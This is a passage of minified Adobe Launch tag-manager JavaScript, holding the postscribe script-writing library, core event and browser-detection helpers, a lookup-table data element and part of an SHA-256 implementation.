if("clear"===a)return b=[],p=null,void(g=0);a=d.defaults(a,m);var s=[e=/^#/.test(e)?window.document.getElementById(e.substr(1)):e.jquery?e[0]:e,t,a];return e.postscribe={cancel:function(){s.stream?s.stream.abort():s[1]=i}},a.beforeEnqueue(s),b.push(s),p||n(),e.postscribe}t.__esModule=!0;var l=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var s in a)Object.prototype.hasOwnProperty.call(a,s)&&(e[s]=a[s])}return e};t.default=c;var u=o(a(2)),d=s(a(4)),m={afterAsync:i,afterDequeue:i,afterStreamStart:i,afterWrite:i,autoFix:!0,beforeEnqueue:i,beforeWriteToken:function(e){return e},beforeWrite:function(e){return e},done:i,error:function(e){throw new Error(e.msg)},releaseAsync:!1},g=0,b=[],p=null;l(c,{streams:{},queue:b,WriteStream:u.default})},function(e,t,a){"use strict";function s(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t.default=e,t}function o(e){return e&&e.__esModule?e:{default:e}}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){var a=m+t,s=e.getAttribute(a);return u.existy(s)?String(s):s}function r(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,s=m+t;u.existy(a)&&""!==a?e.setAttribute(s,a):e.removeAttribute(s)}t.__esModule=!0;var c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var s in a)Object.prototype.hasOwnProperty.call(a,s)&&(e[s]=a[s])}return e},l=o(a(3)),u=s(a(4)),d=!1,m="data-ps-",g="ps-style",b="ps-script",p=function(){function e(t){var a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.root=t,this.options=a,this.doc=t.ownerDocument,this.win=this.doc.defaultView||this.doc.parentWindow,this.parser=new l.default("",{autoFix:a.autoFix}),this.actuals=[t],this.proxyHistory="",this.proxyRoot=this.doc.createElement(t.nodeName),this.scriptStack=[],this.writeQueue=[],r(this.proxyRoot,"proxyof",0)}return e.prototype.write=function(){var e;for((e=this.writeQueue).push.apply(e,arguments);!this.deferredRemote&&this.writeQueue.length;){var t=this.writeQueue.shift();u.isFunction(t)?this._callFunction(t):this._writeImpl(t)}},e.prototype._callFunction=function(e){var t={type:"function",value:e.name||e.toString()};this._onScriptStart(t),e.call(this.win,this.doc),this._onScriptDone(t)},e.prototype._writeImpl=function(e){this.parser.append(e);for(var t=void 0,a=void 0,s=void 0,o=[];(t=this.parser.readToken())&&!(a=u.isScript(t))&&!(s=u.isStyle(t));)(t=this.options.beforeWriteToken(t))&&o.push(t);o.length>0&&this._writeStaticTokens(o),a&&this._handleScriptToken(t),s&&this._handleStyleToken(t)},e.prototype._writeStaticTokens=function(e){var t=this._buildChunk(e);return t.actual?(t.html=this.proxyHistory+t.actual,this.proxyHistory+=t.proxy,this.proxyRoot.innerHTML=t.html,d&&(t.proxyInnerHTML=this.proxyRoot.innerHTML),this._walkChunk(),d&&(t.actualInnerHTML=this.root.innerHTML),t):null},e.prototype._buildChunk=function(e){for(var t=this.actuals.length,a=[],s=[],o=[],i=e.length,n=0;n<i;n++){var r=e[n],c=r.toString();if(a.push(c),r.attrs){if(!/^noscript$/i.test(r.tagName)){var l=t++;s.push(c.replace(/(\/?>)/," "+m+"id="+l+" $1")),r.attrs.id!==b&&r.attrs.id!==g&&o.push("atomicTag"===r.type?"":"<"+r.tagName+" "+m+"proxyof="+l+(r.unary?" />":">"))}}else s.push(c),o.push("endTag"===r.type?c:"")}return{tokens:e,raw:a.join(""),actual:s.join(""),proxy:o.join("")}},e.prototype._walkChunk=function(){for(var e=void 0,t=[this.proxyRoot];u.existy(e=t.shift());){var a=1===e.nodeType;if(!a||!n(e,"proxyof")){a&&(this.actuals[n(e,"id")]=e,r(e,"id"));var s=e.parentNode&&n(e.parentNode,"proxyof");s&&this.actuals[s].appendChild(e)}t.unshift.apply(t,u.toArray(e.childNodes))}},e.prototype._handleScriptToken=function(e){var t=this,a=this.parser.clear();a&&this.writeQueue.unshift(a),e.src=e.attrs.src||e.attrs.SRC,(e=this.options.beforeWriteToken(e))&&(e.src&&this.scriptStack.length?this.deferredRemote=e:this._onScriptStart(e),this._writeScriptToken(e,(function(){t._onScriptDone(e)})))},e.prototype._handleStyleToken=function(e){var t=this.parser.clear();t&&this.writeQueue.unshift(t),e.type=e.attrs.type||e.attrs.TYPE||"text/css",(e=this.options.beforeWriteToken(e))&&this._writeStyleToken(e),t&&this.write()},e.prototype._writeStyleToken=function(e){var t=this._buildStyle(e);this._insertCursor(t,g),e.content&&(t.styleSheet&&!t.sheet?t.styleSheet.cssText=e.content:t.appendChild(this.doc.createTextNode(e.content)))},e.prototype._buildStyle=function(e){var t=this.doc.createElement(e.tagName);return t.setAttribute("type",e.type),u.eachKey(e.attrs,(function(e,a){t.setAttribute(e,a)})),t},e.prototype._insertCursor=function(e,t){this._writeImpl('<span id="'+t+'"/>');var a=this.doc.getElementById(t);a&&a.parentNode.replaceChild(e,a)},e.prototype._onScriptStart=function(e){e.outerWrites=this.writeQueue,this.writeQueue=[],this.scriptStack.unshift(e)},e.prototype._onScriptDone=function(e){e===this.scriptStack[0]?(this.scriptStack.shift(),this.write.apply(this,e.outerWrites),!this.scriptStack.length&&this.deferredRemote&&(this._onScriptStart(this.deferredRemote),this.deferredRemote=null)):this.options.error({msg:"Bad script nesting or script finished twice"})},e.prototype._writeScriptToken=function(e,t){var a=this._buildScript(e),s=this._shouldRelease(a),o=this.options.afterAsync;e.src&&(a.src=e.src,this._scriptLoadHandler(a,s?o:function(){t(),o()}));try{this._insertCursor(a,b),a.src&&!s||t()}catch(e){this.options.error(e),t()}},e.prototype._buildScript=function(e){var t=this.doc.createElement(e.tagName);return u.eachKey(e.attrs,(function(e,a){t.setAttribute(e,a)})),e.content&&(t.text=e.content),t},e.prototype._scriptLoadHandler=function(e,t){function a(){e=e.onload=e.onreadystatechange=e.onerror=null}function s(){a(),null!=t&&t(),t=null}function o(e){a(),n(e),null!=t&&t(),t=null}function i(e,t){var a=e["on"+t];null!=a&&(e["_on"+t]=a)}var n=this.options.error;i(e,"load"),i(e,"error"),c(e,{onload:function(){if(e._onload)try{e._onload.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){o({msg:"onload handler failed "+t+" @ "+e.src})}s()},onerror:function(){if(e._onerror)try{e._onerror.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){return void o({msg:"onerror handler failed "+t+" @ "+e.src})}o({msg:"remote script failed "+e.src})},onreadystatechange:function(){/^(loaded|complete)$/.test(e.readyState)&&s()}})},e.prototype._shouldRelease=function(e){return!/^script$/i.test(e.nodeName)||!!(this.options.releaseAsync&&e.src&&e.hasAttribute("async"))},e}();t.default=p},function(e){var t;t=function(){return function(e){function t(s){if(a[s])return a[s].exports;var o=a[s]={exports:{},id:s,loaded:!1};return e[s].call(o.exports,o,o.exports,t),o.loaded=!0,o.exports}var a={};return t.m=e,t.c=a,t.p="",t(0)}([function(e,t,a){"use strict";function s(e){return e&&e.__esModule?e:{default:e}}var o=s(a(1));e.exports=o.default},function(e,t,a){"use strict";function s(e){return e&&e.__esModule?e:{default:e}}function o(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t.default=e,t}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0;var n=o(a(2)),r=o(a(3)),c=s(a(6)),l=a(5),u={comment:/^<!--/,endTag:/^<\//,atomicTag:/^<\s*(script|style|noscript|iframe|textarea)[\s\/>]/i,startTag:/^</,chars:/^[^<]/},d=function(){function e(){var t=this,a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.stream=a;var o=!1,r={};for(var l in n)n.hasOwnProperty(l)&&(s.autoFix&&(r[l+"Fix"]=!0),o=o||r[l+"Fix"]);o?(this._readToken=(0,c.default)(this,r,(function(){return t._readTokenImpl()})),this._peekToken=(0,c.default)(this,r,(function(){return t._peekTokenImpl()}))):(this._readToken=this._readTokenImpl,this._peekToken=this._peekTokenImpl)}return e.prototype.append=function(e){this.stream+=e},e.prototype.prepend=function(e){this.stream=e+this.stream},e.prototype._readTokenImpl=function(){var e=this._peekTokenImpl();if(e)return this.stream=this.stream.slice(e.length),e},e.prototype._peekTokenImpl=function(){for(var e in u)if(u.hasOwnProperty(e)&&u[e].test(this.stream)){var t=r[e](this.stream);if(t)return"startTag"===t.type&&/script|style/i.test(t.tagName)?null:(t.text=this.stream.substr(0,t.length),t)}},e.prototype.peekToken=function(){return this._peekToken()},e.prototype.readToken=function(){return this._readToken()},e.prototype.readTokens=function(e){for(var t=void 0;t=this.readToken();)if(e[t.type]&&!1===e[t.type](t))return},e.prototype.clear=function(){var e=this.stream;return this.stream="",e},e.prototype.rest=function(){return this.stream},e}();for(var m in t.default=d,d.tokenToString=function(e){return e.toString()},d.escapeAttributes=function(e){var t={};for(var a in e)e.hasOwnProperty(a)&&(t[a]=(0,l.escapeQuotes)(e[a],null));return t},d.supports=n,n)n.hasOwnProperty(m)&&(d.browserHasFlaw=d.browserHasFlaw||!n[m]&&m)},function(e,t){"use strict";t.__esModule=!0;var a=!1,s=!1,o=window.document.createElement("div");try{var i="<P><I></P></I>";o.innerHTML=i,t.tagSoup=a=o.innerHTML!==i}catch(e){t.tagSoup=a=!1}try{o.innerHTML="<P><i><P></P></i></P>",t.selfClose=s=2===o.childNodes.length}catch(e){t.selfClose=s=!1}o=null,t.tagSoup=a,t.selfClose=s},function(e,t,a){"use strict";function s(e){var t=e.indexOf("-->");if(t>=0)return new l.CommentToken(e.substr(4,t-1),t+3)}function o(e){var t=e.indexOf("<");return new l.CharsToken(t>=0?t:e.length)}function i(e){var t,a,s;if(-1!==e.indexOf(">")){var o=e.match(u.startTag);if(o){var i=(t={},a={},s=o[2],o[2].replace(u.attr,(function(e,o){arguments[2]||arguments[3]||arguments[4]||arguments[5]?arguments[5]?(t[arguments[5]]="",a[arguments[5]]=!0):t[o]=arguments[2]||arguments[3]||arguments[4]||u.fillAttr.test(o)&&o||"":t[o]="",s=s.replace(e,"")})),{v:new l.StartTagToken(o[1],o[0].length,t,a,!!o[3],s.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""))});if("object"===(void 0===i?"undefined":c(i)))return i.v}}}function n(e){var t=i(e);if(t){var a=e.slice(t.length);if(a.match(new RegExp("</\\s*"+t.tagName+"\\s*>","i"))){var s=a.match(new RegExp("([\\s\\S]*?)</\\s*"+t.tagName+"\\s*>","i"));if(s)return new l.AtomicTagToken(t.tagName,s[0].length+t.length,t.attrs,t.booleanAttrs,s[1])}}}function r(e){var t=e.match(u.endTag);if(t)return new l.EndTagToken(t[1],t[0].length)}t.__esModule=!0;var c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.comment=s,t.chars=o,t.startTag=i,t.atomicTag=n,t.endTag=r;var l=a(4),u={startTag:/^<([\-A-Za-z0-9_]+)((?:\s+[\w\-]+(?:\s*=?\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,endTag:/^<\/([\-A-Za-z0-9_]+)[^>]*>/,attr:/(?:([\-A-Za-z0-9_]+)\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))|(?:([\-A-Za-z0-9_]+)(\s|$)+)/g,fillAttr:/^(checked|compact|declare|defer|disabled|ismap|multiple|nohref|noresize|noshade|nowrap|readonly|selected)$/i}},function(e,t,a){"use strict";function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0,t.EndTagToken=t.AtomicTagToken=t.StartTagToken=t.TagToken=t.CharsToken=t.CommentToken=t.Token=void 0;var o=a(5),i=(t.Token=function e(t,a){s(this,e),this.type=t,this.length=a,this.text=""},t.CommentToken=function(){function e(t,a){s(this,e),this.type="comment",this.length=a||(t?t.length:0),this.text="",this.content=t}return e.prototype.toString=function(){return"<!--"+this.content},e}(),t.CharsToken=function(){function e(t){s(this,e),this.type="chars",this.length=t,this.text=""}return e.prototype.toString=function(){return this.text},e}(),t.TagToken=function(){function e(t,a,o,i,n){s(this,e),this.type=t,this.length=o,this.text="",this.tagName=a,this.attrs=i,this.booleanAttrs=n,this.unary=!1,this.html5Unary=!1}return e.formatTag=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,a="<"+e.tagName;for(var s in e.attrs)if(e.attrs.hasOwnProperty(s)){a+=" "+s;var i=e.attrs[s];void 0!==e.booleanAttrs&&void 0!==e.booleanAttrs[s]||(a+='="'+(0,o.escapeQuotes)(i)+'"')}return e.rest&&(a+=" "+e.rest),e.unary&&!e.html5Unary?a+="/>":a+=">",null!=t&&(a+=t+"</"+e.tagName+">"),a},e}());t.StartTagToken=function(){function e(t,a,o,i,n,r){s(this,e),this.type="startTag",this.length=a,this.text="",this.tagName=t,this.attrs=o,this.booleanAttrs=i,this.html5Unary=!1,this.unary=n,this.rest=r}return e.prototype.toString=function(){return i.formatTag(this)},e}(),t.AtomicTagToken=function(){function e(t,a,o,i,n){s(this,e),this.type="atomicTag",this.length=a,this.text="",this.tagName=t,this.attrs=o,this.booleanAttrs=i,this.unary=!1,this.html5Unary=!1,this.content=n}return e.prototype.toString=function(){return i.formatTag(this,this.content)},e}(),t.EndTagToken=function(){function e(t,a){s(this,e),this.type="endTag",this.length=a,this.text="",this.tagName=t}return e.prototype.toString=function(){return"</"+this.tagName+">"},e}()},function(e,t){"use strict";function a(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return e?e.replace(/([^"]*)"/g,(function(e,t){return/\\/.test(t)?t+'"':t+'\\"'})):t}t.__esModule=!0,t.escapeQuotes=a},function(e,t){"use strict";function a(e){return e&&"startTag"===e.type&&(e.unary=r.test(e.tagName)||e.unary,e.html5Unary=!/\/>$/.test(e.text)),e}function s(e,t){var s=e.stream,o=a(t());return e.stream=s,o}function o(e,t){var a=t.pop();e.prepend("</"+a.tagName+">")}function i(){var e=[];return e.last=function(){return this[this.length-1]},e.lastTagNameEq=function(e){var t=this.last();return t&&t.tagName&&t.tagName.toUpperCase()===e.toUpperCase()},e.containsTagName=function(e){for(var t,a=0;t=this[a];a++)if(t.tagName===e)return!0;return!1},e}function n(e,t,n){function r(){var t=s(e,n);t&&u[t.type]&&u[t.type](t)}var l=i(),u={startTag:function(a){var s=a.tagName;"TR"===s.toUpperCase()&&l.lastTagNameEq("TABLE")?(e.prepend("<TBODY>"),r()):t.selfCloseFix&&c.test(s)&&l.containsTagName(s)?l.lastTagNameEq(s)?o(e,l):(e.prepend("</"+a.tagName+">"),r()):a.unary||l.push(a)},endTag:function(a){l.last()?t.tagSoupFix&&!l.lastTagNameEq(a.tagName)?o(e,l):l.pop():t.tagSoupFix&&(n(),r())}};return function(){return r(),a(n())}}t.__esModule=!0,t.default=n;var r=/^(AREA|BASE|BASEFONT|BR|COL|FRAME|HR|IMG|INPUT|ISINDEX|LINK|META|PARAM|EMBED)$/i,c=/^(COLGROUP|DD|DT|LI|OPTIONS|P|TD|TFOOT|TH|THEAD|TR)$/i}])},e.exports=t()},function(e,t){"use strict";function a(e){return null!=e}function s(e){return"function"==typeof e}function o(e,t,a){var s=void 0,o=e&&e.length||0;for(s=0;s<o;s++)t.call(a,e[s],s)}function i(e,t,a){for(var s in e)e.hasOwnProperty(s)&&t.call(a,s,e[s])}function n(e,t){return e=e||{},i(t,(function(t,s){a(e[t])||(e[t]=s)})),e}function r(e){try{return Array.prototype.slice.call(e)}catch(s){var t=(a=[],o(e,(function(e){a.push(e)})),{v:a});if("object"===(void 0===t?"undefined":m(t)))return t.v}var a}function c(e){return e[e.length-1]}function l(e,t){return!(!e||"startTag"!==e.type&&"atomicTag"!==e.type||!("tagName"in e)||!~e.tagName.toLowerCase().indexOf(t))}function u(e){return l(e,"script")}function d(e){return l(e,"style")}t.__esModule=!0;var m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.existy=a,t.isFunction=s,t.each=o,t.eachKey=i,t.defaults=n,t.toArray=r,t.last=c,t.isTag=l,t.isScript=u,t.isStyle=d}])},"object"==typeof t&&"object"==typeof e?e.exports=s():"function"==typeof define&&define.amd?define([],s):"object"==typeof t?t.postscribe=s():a.postscribe=s()}},"core/src/lib/actions/helpers/unescapeHtmlCode.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-document").createElement("div");e.exports=function(e){return s.innerHTML=e,s.textContent||s.innerText||e}}},"core/src/lib/helpers/findPageScript.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-document"),o=function(e){for(var t=s.querySelectorAll("script"),a=0;a<t.length;a++){var o=t[a];if(e.test(o.src))return o}},i=function(){return o(new RegExp(/(launch|satelliteLib)-[^\/]+.js(\?.*)?$/))};e.exports={getTurbine:i,byRegexPattern:o}}},"core/src/lib/actions/helpers/decorators/decorateGlobalJavaScriptCode.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-promise");e.exports=function(e,t){return{code:"<script>\n"+t+"\n</script>",promise:s.resolve()}}}},"core/src/lib/actions/helpers/decorators/decorateNonGlobalJavaScriptCode.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-promise"),o=0;e.exports=function(e,t){var a="_runScript"+ ++o,i=new s((function(t,o){_satellite[a]=function(i){delete _satellite[a],new s((function(t){t(i.call(e.event.element,e.event,e.event.target,s))})).then(t,o)}}));return{code:'<script>_satellite["'+a+'"](function(event, target, Promise) {\n'+t+"\n});</script>",promise:i}}}},"core/src/lib/actions/helpers/decorators/decorateHtmlCode.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-promise"),i=0,n={};window._satellite=window._satellite||{},window._satellite._onCustomCodeSuccess=function(e){var t=n[e];t&&(delete n[e],t.resolve())},window._satellite._onCustomCodeFailure=function(e){var t=n[e];t&&(delete n[e],t.reject())};var r=function(e){return-1!==e.indexOf("${reactorCallbackId}")},c=function(e,t){return e.replace(/\${reactorCallbackId}/g,t)},l=function(e){return e.settings.isExternal};e.exports=function(e,t){var a;return l(e)&&(t=s.replaceTokens(t,e.event)),r(t)?(a=new o((function(e,t){n[String(i)]={resolve:e,reject:t}})),t=c(t,i),i+=1):a=o.resolve(),{code:t,promise:a}}}},"core/src/lib/actions/helpers/getSourceByUrl.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-load-script"),o=a("@adobe/reactor-promise"),i=a("../../helpers/findPageScript").byRegexPattern,n={},r={},c=function(e){return r[e]||(r[e]=s(e)),r[e]};_satellite.__registerScript=function(e,t){var a;if(document.currentScript)a=document.currentScript.getAttribute("src");else{var s=new RegExp(".*"+e+".*");a=i(s).getAttribute("src")}n[a]=t},e.exports=function(e){return n[e]?o.resolve(n[e]):new o((function(t){c(e).then((function(){t(n[e])}),(function(){t()}))}))}}},"core/src/lib/helpers/textMatch.js":{script:function(e){"use strict";e.exports=function(e,t){if(null==t)throw new Error("Illegal Argument: Pattern is not present");return null!=e&&("string"==typeof t?e===t:t instanceof RegExp&&t.test(e))}}},"core/src/lib/events/helpers/pageLifecycleEvents.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window"),o=a("@adobe/reactor-document"),i=-1!==s.navigator.appVersion.indexOf("MSIE 10"),n="WINDOW_LOADED",r="DOM_READY",c="PAGE_BOTTOM",l=[c,r,n],u=function(e,t){return{element:e,target:e,nativeEvent:t}},d={};l.forEach((function(e){d[e]=[]}));var m=function(e,t){l.slice(0,b(e)+1).forEach((function(e){p(t,e)}))},g=function(){return"complete"===o.readyState?n:"interactive"===o.readyState?i?null:r:void 0},b=function(e){return l.indexOf(e)},p=function(e,t){d[t].forEach((function(t){f(e,t)})),d[t]=[]},f=function(e,t){var a=t.trigger,s=t.syntheticEventFn;a(s?s(e):null)};s._satellite=s._satellite||{},s._satellite.pageBottom=m.bind(null,c),o.addEventListener("DOMContentLoaded",m.bind(null,r),!0),s.addEventListener("load",m.bind(null,n),!0),s.setTimeout((function(){var e=g();e&&m(e)}),0),e.exports={registerLibraryLoadedTrigger:function(e){e()},registerPageBottomTrigger:function(e){d[c].push({trigger:e})},registerDomReadyTrigger:function(e){d[r].push({trigger:e,syntheticEventFn:u.bind(null,o)})},registerWindowLoadedTrigger:function(e){d[n].push({trigger:e,syntheticEventFn:u.bind(null,s)})}}}},"core/src/lib/events/helpers/weakMap.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window").WeakMap;if(void 0===s){var o=Object.defineProperty,i=Date.now()%1e9;(s=function(){this.name="__st"+(1e9*Math.random()>>>0)+i+++"__"}).prototype={set:function(e,t){var a=e[this.name];return a&&a[0]===e?a[1]=t:o(e,this.name,{value:[e,t],writable:!0}),this},get:function(e){var t;return(t=e[this.name])&&t[0]===e?t[1]:void 0},delete:function(e){var t=e[this.name];return!(!t||t[0]!==e)&&(t[0]=t[1]=void 0,!0)},has:function(e){var t=e[this.name];return!!t&&t[0]===e}}}e.exports=s}},"core/src/lib/events/helpers/matchesProperties.js":{script:function(e,t,a){"use strict";var s=a("./../../helpers/textMatch"),o=function(e,t){return"@text"===t||"innerText"===t?e.textContent||e.innerText:t in e?e[t]:e.getAttribute?e.getAttribute(t):void 0};e.exports=function(e,t){return!t||t.every((function(t){var a=o(e,t.name),i=t.valueIsRegex?new RegExp(t.value,"i"):t.value;return s(a,i)}))}}},"core/src/lib/events/helpers/createBubbly.js":{script:function(e,t,a){"use strict";var s=a("./weakMap"),o=a("./matchesProperties"),i=a("./matchesSelector");e.exports=function(){var e=[],t=new s,a={addListener:function(t,a){e.push({settings:t,callback:a})},evaluateEvent:function(a,s){if(e.length&&!t.has(a)){for(var n=a.target,r=!1;n;){for(var c=!1,l=!1,u=0;u<e.length;u++){var d=e[u],m=d.settings.elementSelector,g=d.settings.elementProperties;if((!1!==d.settings.bubbleFireIfChildFired||!r)&&((n===a.target||!1!==d.settings.bubbleFireIfParent)&&(n===a.target||m||g&&Object.keys(g).length)&&(!m||i(n,m))&&(!g||o(n,g)))){var b={};s?Object.keys(a).forEach((function(e){b[e]=a[e]})):b.nativeEvent=a,b.element=n,b.target=a.target,!1!==d.callback(b)&&(l=!0,d.settings.bubbleStop&&(c=!0))}}if(c)break;l&&(r=!0),n=n.parentNode}t.set(a,!0)}},__reset:function(){e=[]}};return a}}},"core/src/lib/helpers/stringAndNumberUtils.js":{script:function(e){"use strict";var t=function(e){return"number"==typeof e&&isFinite(e)},a=function(e){return"string"==typeof e||e instanceof String},s=function(e){return t(e)?String(e):e},o=function(e){return a(e)?Number(e):e};e.exports={isNumber:t,isString:a,castToStringIfNumber:s,castToNumberIfString:o}}},"core/src/lib/events/helpers/matchesSelector.js":{script:function(e,t,a,s){"use strict";e.exports=function(e,t){var a=e.matches||e.msMatchesSelector;if(a)try{return a.call(e,t)}catch(e){return s.logger.warn("Matching element failed. "+t+" is not a valid selector."),!1}return!1}}},"core/src/lib/conditions/helpers/compareNumbers.js":{script:function(e){"use strict";var t={GREATER_THAN:">",LESS_THAN:"<",EQUALS:"="},a=function(e,a,s){switch(a){case t.GREATER_THAN:return e>s;case t.LESS_THAN:return e<s;case t.EQUALS:return e===s}};e.exports=a}},"core/src/lib/events/helpers/enableWeakMapDefaultValue.js":{script:function(e){"use strict";e.exports=function(e,t){var a=e.get;return e.get=function(s){return e.has(s)||e.set(s,t()),a.apply(this,arguments)},e}}},"core/src/lib/helpers/intersectionObserverIntervals.js":{script:function(e){"use strict";e.exports={standard:{pageElementsRefresh:3e3}}}},"core/src/lib/conditions/helpers/clientInfo.js":{script:function(e){"use strict";var t=function(e){return function(t){for(var a=Object.keys(e),s=0;s<a.length;s++){var o=a[s];if(e[o].test(t))return o}return"Unknown"}},a=t({Edge:/Edge/,"Mobile Safari":/Mobile(\/[0-9A-z]+)? Safari/,Chrome:/Chrome/,Firefox:/Firefox/,IE:/MSIE|Trident/,Safari:/Safari/})(navigator.userAgent),s=t({
iOS:/iPhone|iPad|iPod/,Android:/Android [0-9\.]+;/,Linux:/ Linux /,Unix:/FreeBSD|OpenBSD|CrOS/,Windows:/[\( ]Windows /,MacOS:/Macintosh;/})(navigator.userAgent),o=t({iPhone:/iPhone/,iPad:/iPad/,iPod:/iPod/,Nokia:/SymbOS|Maemo/,"Windows Phone":/IEMobile/,Blackberry:/BlackBerry/,Android:/Android [0-9\.]+;/,Desktop:/.*/})(navigator.userAgent);e.exports={browser:a,os:s,deviceType:o}}}}},"reactor-aa-product-string-builder":{displayName:"Adobe Analytics Product String",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EPccd71173c4b84c97ae72fc266102bf28/",modules:{}},"lookup-table-utility":{displayName:"Lookup Table Utility",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EPbade1de4902944faadae748f106fb817/",modules:{"lookup-table-utility/src/lib/dataElements/lookupTable.js":{name:"lookup-table",displayName:"Lookup Table",script:function(module,exports,require,turbine){"use strict";module.exports=function(settings){if(settings.inputVariable.dataElement)var inputVariable=settings.inputVariable.value.toString();else if("object"==typeof eval(settings.inputVariable.value))var inputVariable=JSON.stringify(eval(settings.inputVariable.value));else var inputVariable=eval(settings.inputVariable.value).toString();var lookupArray=settings.lookupArray,lookupValue=lookupArray.filter((function(e){if(e.input===inputVariable)return e}));return lookupValue[0]?lookupValue[0].output:void 0}}}}},"sdi-toolkit":{displayName:"SDI Toolkit",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP6b416004bd4a44b784a1a772276189d9/",settings:{utilLoadScript:!1,utilQueryString:!1,polyfillObjectAssign:!1,polyfillObjectPromise:!1},modules:{"sdi-toolkit/src/lib/data_elements/one_way_hash.js":{name:"one-way-hash",displayName:"One Way Hash",script:function(e,t,a){"use strict";function s(e){var t;return"number"==typeof e&&(t=e.toString()),"string"==typeof e&&(t=e.trim().toLowerCase()),t}e.exports=function(e){var t,o=a("../packages/sha256"),i=s(e.sourceValue);return i&&(t=o.sha256(i)),t}}},"sdi-toolkit/src/lib/main/extension_main.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-window"),i=a("@adobe/reactor-object-assign"),n=a("@adobe/reactor-promise"),r=s.getExtensionSettings()||{};s.logger.debug("Initializing with settings",r),r.polyfillObjectAssign&&(o.Object.assign?s.logger.debug("Object.assign exists. No polyfill needed."):(o.Object.assign=i,s.logger.debug("Object.assign polyfilled from @adobe/reactor-object-assign."))),r.polyfillObjectAssign&&(o.Promise?s.logger.debug("Promise exists. No polyfill needed."):(o.Promise=n,s.logger.debug("Promise polyfilled from @adobe/reactor-promise."))),r.utilQueryString&&(o._sdiToolkit=o._sdiToolkit||{},o._sdiToolkit.reactor=o._sdiToolkit.reactor||{},o._sdiToolkit.reactor.queryString||(o._sdiToolkit.reactor.queryString=a("@adobe/reactor-query-string"),s.logger.debug("_sdiToolkit.reactor.queryString installed from @adobe/reactor-query-string."))),r.utilLoadScript&&(o._sdiToolkit=o._sdiToolkit||{},o._sdiToolkit.reactor=o._sdiToolkit.reactor||{},o._sdiToolkit.reactor.loadScript||(o._sdiToolkit.reactor.loadScript=a("@adobe/reactor-load-script"),s.logger.debug("_sdiToolkit.reactor.loadScript installed from @adobe/reactor-load-script.")))}},"sdi-toolkit/src/lib/packages/sha256.js":{script:function(module,exports,require,turbine){(function(){"use strict";function Sha256(e,t){t?(blocks[0]=blocks[16]=blocks[1]=blocks[2]=blocks[3]=blocks[4]=blocks[5]=blocks[6]=blocks[7]=blocks[8]=blocks[9]=blocks[10]=blocks[11]=blocks[12]=blocks[13]=blocks[14]=blocks[15]=0,this.blocks=blocks):this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],e?(this.h0=3238371032,this.h1=914150663,this.h2=812702999,this.h3=4144912697,this.h4=4290775857,this.h5=1750603025,this.h6=1694076839,this.h7=3204075428):(this.h0=1779033703,this.h1=3144134277,this.h2=1013904242,this.h3=2773480762,this.h4=1359893119,this.h5=2600822924,this.h6=528734635,this.h7=1541459225),this.block=this.start=this.bytes=this.hBytes=0,this.finalized=this.hashed=!1,this.first=!0,this.is224=e}function HmacSha256(e,t,a){var s,o=typeof e;if("string"===o){var i,n=[],r=e.length,c=0;for(s=0;s<r;++s)(i=e.charCodeAt(s))<128?n[c++]=i:i<2048?(n[c++]=192|i>>6,n[c++]=128|63&i):i<55296||i>=57344?(n[c++]=224|i>>12,n[c++]=128|i>>6&63,n[c++]=128|63&i):(i=65536+((1023&i)<<10|1023&e.charCodeAt(++s)),n[c++]=240|i>>18,n[c++]=128|i>>12&63,n[c++]=128|i>>6&63,n[c++]=128|63&i);e=n}else{if("object"!==o)throw new Error(ERROR);if(null===e)throw new Error(ERROR);if(ARRAY_BUFFER&&e.constructor===ArrayBuffer)e=new Uint8Array(e);else if(!(Array.isArray(e)||ARRAY_BUFFER&&ArrayBuffer.isView(e)))throw new Error(ERROR)}e.length>64&&(e=new Sha256(t,!0).update(e).array());var l=[],u=[];for(s=0;s<64;++s){var d=e[s]||0;l[s]=92^d,u[s]=54^d}Sha256.call(this,t,a),this.update(u),this.oKeyPad=l,this.inner=!0,this.sharedMemory=a}var ERROR="input is invalid type",WINDOW="object"==typeof 